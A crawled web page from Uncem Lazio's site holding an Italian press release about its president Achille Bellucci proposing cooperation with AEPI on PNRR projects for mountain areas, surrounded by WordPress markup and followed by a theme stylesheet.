.quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background:url(https://uncemlazio.it/wp-content/uploads/2020/09/logo-2.png) center 1px no-repeat !important; text-indent:-9999px !important; width:auto;background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>        
        <style>
            @media (max-width: 767px) {
                .Hero-content.top-hero{
                    background-color: #1e843b!important;
                }
            }
            .Accordion--default .Accordion-link, .ErrorPage-subtitle, .ErrorPage-title, .Header-language-other a, .Linklist-link, .Linklist a, .Share-revealIcon.is-open, .Skiplinks>li>a {
                color: #1e843b!important;
            }
             .Linklist a, .Linklist-link.Linklist-link--lev2, .Linklist-link.Linklist-link--lev2:hover, .Linklist-link.Linklist-link--lev3, .Linklist a:hover, .Megamenu--default .Megamenu-subnavGroup>li>a, .Treeview--default li[aria-expanded=true] li a, .Treeview--default li[aria-expanded=true] li a:hover, .Treeview--default li[aria-expanded=true] li li a, .Treeview--default li[aria-expanded=true] li li a:hover, .u-color-95 {
                color: #ffffff!important;
            }
            .Offcanvas-content .Linklist a, .Offcanvas-content .Linklist a:hover{
                color: #333333!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li a:hover{
                color: #515151!important;
                background-color: #e5e5e5!important;
            } 
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            } 
            .Header-navbar, #backtotop {
                background-color: #1e843b;
                color: #ffffff;
            }
            .Button--default, .Button--default:focus {
                background-color: #1e843b!important;
                border-color: #1e843b!important;
                color: #ffffff!important;
            }
            .Button--default:hover, .Button--default:active {
                color: #1e843b!important;
                border-color: #1e843b!important;
                background-color: #ffffff!important;
            }
            .Header-search .Form-field{
                border: 1px solid #ffffff;
            }
            .Header-social, .Header-toggleText, .Header-navbar a, .Header-navbar a:visited, .Header-navbar a:hover{
                color: #ffffff;
            }
            .Hamburger-toggle, .Hamburger-toggle:after, .Hamburger-toggle:before{
                background-color: #ffffff;
            }
            .Header-socialIcons [class*=" Icon-"], .Header-socialIcons [class^=Icon-], .Header-socialIcons .fa, .Header-socialIcons .fab {
                color: #1e843b;
                background-color: #ffffff;
            }
            .Header-searchTrigger button {
                background-color: #1e843b;
                color: #ffffff            }
            .u-background-70 {
                background-color: #333333!important;
            }
            .Megamenu--default {
                background-color: #333333;
            }
            .Megamenu-subnav .Megamenu-item>a {
                color: #1e843b!important;
            }
            .ScrollTop, .u-background-95 {
                background-color: #30373d!important;
            }
            .Footer a {
                color: #81d742;
            }
            .Footer-socialIcons [class*=" Icon-"], .Footer-socialIcons [class^=Icon-], .Footer-socialIcons .fa, .Footer-socialIcons .fab {
                color: #fff;
                background-color: #81d742;
            }
            .u-background-compl-80 {
                background-color: #1e843b!important;
            }
            .alert-news, .alert-news p, .alert-news a {
                background-color: #dd3333!important;
            }
            .Linklist-link.Linklist-link--lev1, .Linklist-link.Linklist-link--lev1:hover {
                background-color: #1e843b!important;
                color: #ffffff!important;
            }
            .widget_pdf_mail_print .glyphicon{
                color: #1e843b!important;
            }
            .widget .Treeview--default li[aria-expanded=true] li a, .widget .Treeview--default li[aria-expanded=true] li a:hover, .widget .Linklist-link.Linklist-link--lev2, .widget .Linklist-link.Linklist-link--lev2:hover {
                background-color: #81c784!important;
                color: #ffffff!important;
            }
            .Linklist-link.Linklist-link--lev3, .Linklist-link.Linklist-link--lev3:hover {
                background-color: #a5d6a7!important;
                color: #ffffff!important;
            }
            .welcome-container, .welcome p, .welcome a, .welcome a:visited, .welcome .content {
                background-color: #E8F5E9!important;
                color: #000000!important;
                border-color: #000000!important;
            }
                        .welcome .Icon1::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                                    .welcome .Icon2::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                        
            figcaption{
                color: #555d66!important;
            }
            
            @media (min-width: 768px) {
                .Hero-content.top-hero a {
                    width: 200px;
                }
            }
            
        </style>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-12669 single-format-standard">
    
<div id="cookie-bar" class="CookieBar js-CookieBar u-background-95 u-padding-r-all" aria-hidden="true">
  <p class="u-color-white u-text-r-xs u-lineHeight-m u-padding-r-bottom">Questo sito utilizza cookie tecnici, analytics e di terze parti.
    <br>Proseguendo nella navigazione accetti l’utilizzo dei cookie.<br>
  </p>
  <p>
    <button class="Button Button--default u-text-r-xxs js-cookieBarAccept u-inlineBlock u-margin-r-all">Accetto</button>
    <a href="https://uncemlazio.it/bellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi/" class="u-text-r-xs u-color-teal-50">Privacy policy</a>
  </p>
</div>

<ul class="Skiplinks js-fr-bypasslinks u-hiddenPrint">
  <li><a href="#main">Vai al Contenuto</a></li>
  <li><a class="js-fr-offcanvas-open" href="#menu"
    aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">Vai alla navigazione del sito</a></li>
</ul>
    <header class="Header Headroom--fixed js-Headroom u-hiddenPrint">

        <div class="Header-banner ">
          <div class="Header-owner Headroom-hideme ">
            <a href="http://www.uncem.it/"><span>Uncem Nazionale</span></a>
                          <!--div class="Header-languages ">
                <a href="#languages" data-menu-trigger="languages" class="Header-language u-border-none u-zindex-max u-inlineBlock">
                  <span class="u-hiddenVisually">lingua attiva:</span>
                  <span class="">ITA</span>
                  <span class="Icon Icon-expand u-padding-left-xs"></span>
                </a>
                <div id="languages" data-menu class="Dropdown-menu Header-language-other u-jsVisibilityHidden u-nojsDisplayNone">
                  <span class="Icon-drop-down Dropdown-arrow u-color-white"></span>
                  <ul>
                    <li><a href="#1" class="u-padding-r-all"><span lang="en">English</span></a></li>
                    <li><a href="#1" class="u-padding-r-all"><span lang="ar">عربي</span></a></li>
                    <li><a href="#2" class="u-padding-r-all"><span lang="ch">中文网</span></a></li>
                    <li><a href="#3" class="u-padding-r-all"><span lang="de">Deutsch</span></a></li>
                    <li><a href="#8" class="u-padding-r-all"><span lang="es">Español</span></a></li>
                    <li><a href="#4" class="u-padding-r-all"><span lang="fr">Français</span></a></li>
                    <li><a href="#5" class="u-padding-r-all"><span lang="ja">日本語</span></a></li>
                    <li><a href="#6" class="u-padding-r-all"><span lang="pt">Portuguese</span></a></li>
                    <li><a href="#7" class="u-padding-r-all"><span lang="ru">НА РУССКОМ</span></a></li>
                    <li><a href="#10" class="u-padding-r-all"><span lang="uk">УКРАЇНСЬКA</span></a></li>
                    <li><a href="#9" class="u-padding-r-all"><span lang="tr">TÜRKÇE</span></a></li>
                  </ul>
                </div>
            </div-->
          </div>
        </div>

        <div class="Header-navbar ">
            <div class="u-layout-wide Grid Grid--alignMiddle u-layoutCenter" style="position:relative;">
              <div class="Header-toggle Grid-cell">
              <a class="Hamburger-toggleContainer js-fr-offcanvas-open u-nojsDisplayInlineBlock" href="#menu"
                aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">
                <span class="Hamburger-toggle" role="presentation"></span>
                <span class="Header-toggleText" role="presentation">Menu</span>
              </a>
            </div>
            <div class="Header-logo Grid-cell" aria-hidden="true">
              <a href="https://uncemlazio.it" tabindex="-1">
                <img src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
              </a>
            </div>

            <div class="Header-title Grid-cell">
              <h1 class="Header-titleLink">
                <a href="https://uncemlazio.it">
                  Uncem Lazio                </a>
                                <small class="sottotitolo"><a href="#"></a></small>
                              </h1>
            </div>

            <div class="Header-searchTrigger Grid-cell">
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-search "
                title="attiva il form di ricerca" aria-label="attiva il form di ricerca" aria-hidden="false">
              </button>
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-close u-hidden "
                title="disattiva il form di ricerca" aria-label="disattiva il form di ricerca" aria-hidden="true">
              </button>
            </div>

            <div class="Header-utils Grid-cell">
                             <div class="Header-social Headroom-hideme">
                <p>Seguici su</p>
                <ul class="Header-socialIcons">
                  <li><a target="_blank" href="https://www.facebook.com/uncem.lazio" title="Facebook"><span class="Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                                                                                                                          </ul>
              </div>
                              <div class="Header-search" id="header-search">
                <form class="Form" action="https://uncemlazio.it">
        <div class="Form-field Form-field--withPlaceholder Grid u-background-white u-color-grey-30 u-borderRadius-s" role="search">
          <input class="Form-input Form-input--ultraLean Grid-cell u-sizeFill u-text-r-s u-color-black u-text-r-xs u-borderRadius-s" name="s" required id="cerca">
          <label class="Form-label u-color-grey-50 u-text-r-xxs" for="cerca">cerca nel sito</label>
          <button class="Grid-cell u-sizeFit Icon-search Icon--rotated u-color-grey-50 u-padding-all-s u-textWeight-700" title="Avvia la ricerca" aria-label="Avvia la ricerca">
        </button>
        </div>
      </form>

              </div>
            </div>

            

          </div>
        </div>
        <!-- Header-navbar -->

    </header>
    
    <section style="visibility: hidden;" class="Offcanvas Offcanvas--left Offcanvas--modal js-fr-offcanvas u-jsVisibilityHidden u-nojsDisplayNone u-hiddenPrint" id="menu">
	<h2 class="u-hiddenVisually">Menu di navigazione</h2>
  <div class="Offcanvas-content u-background-white">
    <div class="Offcanvas-toggleContainer u-background-70 u-jsHidden">
      <a class="Hamburger-toggleContainer u-block u-color-white u-padding-bottom-xxl u-padding-left-s u-padding-top-xxl js-fr-offcanvas-close"
        aria-controls="menu" aria-label="esci dalla navigazione" title="esci dalla navigazione" href="#">
        <span class="Hamburger-toggle is-active" aria-hidden="true"></span>
      </a>
    </div>
<nav class="menu-menu-principale-container"><ul id="menu-menu-principale" class="Linklist Linklist--padded Treeview Treeview--default js-Treeview u-text-r-xs"><li id="menu-item-12118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12118"><a href="https://uncemlazio.it/">Home</a></li>
<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12063"><a href="#">Uncem Lazio</a>
<ul class="sub-menu">
	<li id="menu-item-11686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11686"><a href="https://uncemlazio.it/chi-siamo/">Chi siamo</a></li>
	<li id="menu-item-12062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12062"><a href="https://uncemlazio.it/presidente/">Presidente</a></li>
	<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://uncemlazio.it/uffici/segreteria/">Segreteria</a></li>
</ul>
</li>
<li id="menu-item-11884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11884"><a href="https://uncemlazio.it/uffici/">Uffici e contatti</a></li>
<li id="menu-item-13240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13240"><a href="https://uncemlazio.it/logreener-composing-local-green-energy-transition/">LOGREENER – Composing Local Green Energy Transition</a></li>
<li id="menu-item-11883" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-11883"><a href="https://uncemlazio.it/notizie-informazioni/">Notizie e informazioni</a>
<ul class="sub-menu">
	<li id="menu-item-11958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11958"><a href="https://uncemlazio.it/category/news-dal-territorio/">News dal territorio</a></li>
	<li id="menu-item-11957" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11957"><a href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a></li>
	<li id="menu-item-11959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11959"><a href="https://uncemlazio.it/category/eventi-e-attivita/">Eventi e Attività</a></li>
</ul>
</li>
<li id="menu-item-12493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://uncemlazio.it/adesione-allunione-nazionale-comuni-comunita-enti-montani-uncem/">Iscriviti a UNCEM</a></li>
<li id="menu-item-11916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="http://www.uncem.it/index.php">Uncem Nazionale</a></li>
<li id="menu-item-12114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12114"><a href="https://uncemlazio.it/contatta-luncem-lazio/">Contatta l’Uncem Lazio</a></li>
</ul></nav>  </div>
</section>
    <div id="main">
        
    <section>
        <p class="u-md-hidden u-lg-hidden u-padding-r-all u-text-m u-background-grey-20">
            <span class="Icon-list u-text-r-xl u-alignMiddle u-padding-r-right" aria-hidden="true"></span>
            <a href="#subnav" class="js-scrollTo u-text-r-s u-textClean u-color-grey-50 u-alignMiddle">Esplora contenuti correlati</a>
        </p>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12">
            <nav aria-label="sei qui:" role="navigation">
                <ul class="Breadcrumb">
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it">Home</a></li>
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it/notizie">Notizie</a></li>
                                        <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a></li>
                                        <li class="Breadcrumb-item">Bellucci alle imprese e ai professionisti di AEPI: &#8220;Cooperiamo su PNRR  in ausilio ai centri montani &#8220;</li>
                </ul>
            </nav>
                </div></div></div>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12 u-padding-bottom-xxl">
                    
                                            <article class="Prose u-layout-prose">
                            <h1 class="u-text-h2">
                                Bellucci alle imprese e ai professionisti di AEPI: &#8220;Cooperiamo su PNRR  in ausilio ai centri montani &#8220;                            </h1>
                            <p class="u-padding-r-top">
                                <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">25 Febbraio 2022</span>
                            </p>
                            <p>Il presidente di Uncem Lazio, <strong>Achille Bellucci</strong>, è stato tra i relatori del convegno organizzato dalla Confederazione AEPI dal titolo “PNRR – Le Proposte e le sfide per il Lazio”.</p>
<p>Il Presidente Bellucci, al termine della sua relazione, ha proposto all’organizzazione che rappresenta imprese e professionisti, un protocollo d’intesa per la cooperazione nelle iniziative progettuali che riguardano i territori montani dei quali Uncem Lazio si occupa.</p>
<p>“Un discorso complicato per i territori montani quello dei progetti per intercettare i fondi PNRR – ha detto il presidente Bellucci. Ci troviamo di fronte a territori resi marginali da decenni di dimenticanza del legislatore che non ha mai pensato a investire davvero nello sviluppo delle zone montane. Si tratta inoltre dei territori maggiormente colpiti dalla scellerata legge Delrio che, di fatto, ha tolto di mezzo gli enti intermedi, i soli che facevano programmazione insieme a quei comuni. Ci troviamo, inoltre, con strutture tecnico-operative pressoché inesistenti nei Comuni a causa della cronica e gravissima carenza di personale. Per tutte queste, ed altre ragioni – ha concluso Bellicci – non si può pererdere l’occasione del PNRR nonostante le gravi difficoltà. Guardiamo avanti, pensiamo alla concretezza, e operiamo insieme per raggiungere dei risultati”.</p>
<p>&nbsp;</p>





                            <div class="clearfix"></div>
                            




                            <div class="u-margin-top-m u-text-h5">Condividi:</div><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://uncemlazio.it/bellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi/" data-a2a-title="Bellucci alle imprese e ai professionisti di AEPI: “Cooperiamo su PNRR  in ausilio ai centri montani “"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Funcemlazio.it%2Fbellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi%2F&amp;linkname=Bellucci%20alle%20imprese%20e%20ai%20professionisti%20di%20AEPI%3A%20%E2%80%9CCooperiamo%20su%20PNRR%20%20in%20ausilio%20ai%20centri%20montani%20%E2%80%9C" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Funcemlazio.it%2Fbellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi%2F&amp;linkname=Bellucci%20alle%20imprese%20e%20ai%20professionisti%20di%20AEPI%3A%20%E2%80%9CCooperiamo%20su%20PNRR%20%20in%20ausilio%20ai%20centri%20montani%20%E2%80%9C" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Funcemlazio.it%2Fbellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi%2F&amp;linkname=Bellucci%20alle%20imprese%20e%20ai%20professionisti%20di%20AEPI%3A%20%E2%80%9CCooperiamo%20su%20PNRR%20%20in%20ausilio%20ai%20centri%20montani%20%E2%80%9C" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Funcemlazio.it%2Fbellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi%2F&amp;linkname=Bellucci%20alle%20imprese%20e%20ai%20professionisti%20di%20AEPI%3A%20%E2%80%9CCooperiamo%20su%20PNRR%20%20in%20ausilio%20ai%20centri%20montani%20%E2%80%9C" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Funcemlazio.it%2Fbellucci-alle-imprese-e-ai-professionisti-di-aepi-su-pnrr-cooperiamo-per-raggiungere-gli-obiettivi%2F&amp;linkname=Bellucci%20alle%20imprese%20e%20ai%20professionisti%20di%20AEPI%3A%20%E2%80%9CCooperiamo%20su%20PNRR%20%20in%20ausilio%20ai%20centri%20montani%20%E2%80%9C" title="Email" rel="nofollow noopener" target="_blank"></a></div>                        </article>
                                    </div>
                <div class="Grid-cell u-sizeFull u-md-size3of12 u-lg-size3of12" id="subnav">
                    <div id="categories-8" class="widget u-sizeFull u-md-size12of12 u-lg-size12of12 u-padding-bottom-l widget_categories">		<ul class="Linklist Linklist--padded u-layout-prose u-text-r-xs">
	<li class="cat-item cat-item-87"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/avvisi-pubblici-e-bandi/" >Avvisi pubblici e Bandi</a>
</li>
	<li class="cat-item cat-item-2"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/comunicati-stampa/" >Comunicati Stampa</a>
</li>
	<li class="cat-item cat-item-3"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/eventi-e-attivita/" >Eventi e Attività</a>
</li>
	<li class="cat-item cat-item-218"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/interventi/" >Interventi</a>
</li>
	<li class="cat-item cat-item-1"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/news-dal-territorio/" >News dal territorio</a>
</li>
		</ul>
</div>                </div>
            </div>
        </div>
    </section>

</div>

<div class="u-background-95 footer">
    <div class="u-layout-wide u-layoutCenter u-layout-r-withGutter u-hiddenPrint">
      <footer class="Footer u-background-95">

  <div class="u-cf">
    <img class="Footer-logo" src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
    <p class="Footer-siteName">
      Uncem Lazio    </p>
  </div>

  <div class="Grid Grid--withGutter">
    

            <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
            <h2 class="Footer-blockTitle">Organi</h2><ul><li><a href='https://uncemlazio.it/presidente/'>Presidente</a></li><li><a href='https://uncemlazio.it/chi-siamo/'>Chi siamo</a></li>            </ul>
          </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Indirizzo</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          Via dei Prefetti 41<br>
          00186 Roma (RM)<br>
        </address>              </div>
            </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Recapiti</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          PEC: uncem.lazio@legalmail.it<br>
          Mail: info@uncemlazio.it<br>
        </address>              </div>
            </div>
                <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
          <h2 class="Footer-blockTitle">Seguici Su</h2>
          <div class="Footer-subBlock">
              <ul class="Footer-socialIcons">
                <li><a target="_blank" href="https://www.facebook.com/uncem.lazio"><span class="Icon Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                		                                                                              </ul>
          </div>
        </div>
        
  </div>
          
  <div class="Grid Grid--withGutter Footer-links-container">
      <div class="Grid-cell u-sizeFull u-md-size10of12 u-lg-size10of12">
          <ul id="menu-footer" class="Footer-links u-cf"><li id="menu-item-12074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://uncemlazio.it/privacy/">Privacy</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12079"><a href="https://uncemlazio.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-11961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11961"><a href="http://yesicode.it/">Sito web a cura di Yes I Code</a></li>
</ul>      </div>
      <div class="Grid-cell u-sizeFull u-md-size2of12 u-lg-size2of12">
          <a href="http://yesicode.it/" target="_blank"><img class="footer-logo2" src="https://uncemlazio.it/wp-content/uploads/2017/10/yesicode_logo_white-270x66.png" /></a>
      </div>
  </div>

  

</footer>

    </div>
  </div>

<link rel='stylesheet' id='redux-custom-fonts-css' href='//uncemlazio.it/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1600430768' type='text/css' media='all' />
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/uncemlazio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="agid-iwt-js-before">
/* <![CDATA[ */
__PUBLIC_PATH__ = 'https://uncemlazio.it/wp-content/themes/agid/build/'
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/IWT.min.js?ver=6.7.4" id="agid-iwt-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/script.js?ver=6.7.4" id="agid-script-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<div id="backtotop" style="background-image: url('https://uncemlazio.it/wp-content/uploads/2017/10/arrow-50x50.png');"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uncemlazio.it/wp-content/themes/agid/style.css?ver=2.6.34
body_size: 2985
content:
/*
Theme Name: SitoPA - Comune
Author: Yes I Code - SitoPA.it
Description: 
Version: 2.6.34
Text Domain: agid
Tags: pubblica amministrazione, agid, sitopa
*/

.u-margin-bottom-none.u-text-h4 {
    margin-bottom: 0!important;
}

.Entrypoint-item.u-padding-bottom-s {
    padding-bottom: 0.7em!important;
}

.Entrypoint-item.u-padding-top-s {
    padding-top: 0.7em!important;
}

.Header-owner .header-right {
    float: right;
}

.Header-owner a.header-right:before{
    content: '';
}

.owl-dots {
    text-align: center;
}

button.owl-dot span {
    height: 10px;
    opacity: 0.5;
    width: 10px;
    display: block;
    border-radius: 50px;
    margin: 10px;
}

button.owl-dot.active span {
    opacity: 1;
}

.news-container h3 a {
    font-weight: 600!important;
}

.Header-socialIcons .fa, .Header-socialIcons .fab{
    padding: .4rem!important;
    border-radius: 100%!important;
}

.Footer-socialIcons .fa, .Footer-socialIcons .fab{
font-size: 2.1rem!important;
    letter-spacing: .005em!important;
        padding: .8rem!important;
    border-radius: 100%!important;
}

.u-nbfc {
    width: 100%;
}

.welcome-container .Prose>h1{
    font-size: 2em!important;
    margin-bottom: 0!important;
}

.fr-dialogmodal--is-ready[aria-hidden=true], .fr-dialogmodal--is-ready[aria-hidden=true] * {
    visibility: hidden;
}

a.Linklist-link {
    padding-right: 0.7em;
}
.Treeview-parent>a {
    padding-right: 4em;
}

.Dialog-content fieldset.Form-fieldset {
    background: rgba(0,0,0,0.04);
    padding: 30px 20px 20px!important;
}

